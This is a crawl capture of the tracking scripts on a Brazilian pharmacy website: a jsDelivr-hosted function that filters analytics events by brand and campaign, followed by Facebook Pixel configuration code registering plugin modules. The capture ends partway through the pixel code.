

--- FILE ---
content_type: text/html
request_url: https://targeting.voxus.com.br/v/
body_size: -157
content:
4769600

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Projetos-Internos/pixel.monks_venancio@latest/gf.min.js
body_size: -33
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /gh/Projetos-Internos/pixel.monks_venancio@master/gf.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
function gf(e){const a=document.URL,n=new RegExp("opella|allegra|novalgina|enterogermina|dorflex|dulcolax|oscal|os-cal|targifor|moura brasil|bisolvon|anador|guttalax|cremefenergan|mucusolvan|allenasal|fenergan|cewin|depura","i"),t=new RegExp("utm_campaign=([^&]+)","i"),i=new RegExp("monks","i"),c=new RegExp("/p$");if(!a.match(c)||a.match(n)){if("page_view"==e.type){const n=a.match(t),c=n?.[1],r=sessionStorage.getItem("MM_campaign");if(pm({type:"session_check",client_id:e.client_id}),c){if(!c.match(i))return;sessionStorage.setItem("MM_campaign",c)}else if(!r||!r.match(i))return}if(!(e?.items&&(e.items=e.items.filter((e=>e.product_brand.match(n))),!e?.items?.length>0))){if("view_banner"==e.type||"click_banner"==e.type){const a=e?.bannerData;if(!a||!a?.creative_name?.match(n))return}pm(e)}}}
//# sourceMappingURL=/sm/7d81fd83a688dcd73eded18ecd7381b9ee7baf9680c0725891d83261f6da7851.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/4003520236590053?v=2.9.239&r=stable&domain=www.drogariavenancio.com.br&hme=0e765f8c1c15e34523a2a1dcfb1e6658bdc64adfdb8a2b463c34752b789aa615&ex_m=90%2C152%2C132%2C19%2C66%2C67%2C125%2C62%2C42%2C126%2C71%2C61%2C139%2C79%2C13%2C89%2C27%2C120%2C111%2C69%2C72%2C119%2C136%2C98%2C141%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C142%2C219%2C163%2C56%2C224%2C221%2C222%2C49%2C178%2C26%2C68%2C228%2C227%2C166%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C115%2C28%2C25%2C118%2C114%2C113%2C133%2C70%2C135%2C134%2C44%2C116%2C54%2C108%2C12%2C138%2C39%2C208%2C210%2C173%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C124%2C127%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C129%2C128%2C130%2C121%2C21%2C31%2C53%2C95%2C137%2C64%2C15%2C131%2C30%2C188%2C159%2C270%2C206%2C150%2C191%2C184%2C160%2C93%2C117%2C74%2C106%2C48%2C41%2C104%2C105%2C110%2C52%2C14%2C112%2C103%2C59%2C43%2C99%2C47%2C50%2C46%2C87%2C140%2C0%2C109%2C11%2C107%2C9%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C122%2C76%2C73%2C65%2C100%2C92%2C37%2C123%2C33%2C94%2C10%2C143%2C214%2C204%2C229%2C231%2C272%2C207%2C225%2C153%2C198%2C180%2C161%2C269%2C147%2C181%2C211%2C201%2C149%2C169%2C154%2C186%2C200%2C248%2C146%2C196
body_size: 18702
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
